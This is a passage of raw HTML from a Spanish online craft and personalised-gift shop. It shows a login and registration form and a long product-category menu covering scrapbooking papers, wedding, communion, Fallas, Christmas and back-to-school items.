                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                visto recientemente            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Cerca" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            ¡Qué bueno tenerte de vuelta!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nombre de usuario o correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Recordar                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Contraseña <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://elbauldeluca.com/my-account-2/lost-password/">¿Perdido?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="78a619cd3e" /><input type="hidden" name="_wp_http_referer" value="/product-tag/papel-amelie-scrapbooking-048/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="INICIAR SESIÓN EN SU CUENTA">INICIAR SESIÓN EN SU CUENTA</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                ¿No es un miembro?                
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Crea una cuenta                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Qué bueno verte aquí!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Dirección de correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        Se enviará un enlace para establecer una nueva contraseña a su dirección de correo electrónico.                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://elbauldeluca.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div><p class="form-row wpgdprc-checkbox validate-required" id="wpgdprc_field" data-priority=""><span class="woocommerce-input-wrapper"><label class="checkbox " ><input type="checkbox" name="wpgdprc" id="wpgdprc" value="1" class="input-checkbox "  aria-required="true" /> Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. <abbr class="wpgdprc-required required" title="Tienes que aceptar esta casilla.">*</abbr>&nbsp;<span class="required" aria-hidden="true">*</span></label></span></p>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="c7606d572c" /><input type="hidden" name="_wp_http_referer" value="/product-tag/papel-amelie-scrapbooking-048/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="CONFIGURAR TU CUENTA">CONFIGURAR TU CUENTA</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                ¿Ya tienes una cuenta?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Firme aquí                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categorías            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
